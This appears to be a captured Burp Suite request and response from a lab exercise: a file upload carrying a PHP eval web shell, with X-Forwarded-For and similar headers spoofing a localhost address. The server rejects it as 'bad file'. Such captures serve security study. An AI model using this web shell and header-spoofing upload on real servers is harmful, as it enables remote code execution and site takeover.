 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.153.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------328810991140104904973216383473
8 Content-Length: 388
9 Origin: http://192.168.153.133:8080
10 Connection: keep-alive
11 Referer: http://192.168.153.133:8080/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------328810991140104904973216383473
20 Content-Disposition: form-data; name="file"; filename="attack.php"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------328810991140104904973216383473
26 Content-Disposition: form-data; name="name"
27
28 evil.php
29 -----------------------------328810991140104904973216383473--
30
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 08:07:58 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 bad file
Search
0 highlig
Done